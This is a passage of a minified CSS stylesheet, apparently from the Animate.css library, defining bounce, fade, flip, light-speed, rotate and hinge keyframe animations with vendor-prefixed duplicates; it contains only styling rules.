bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top 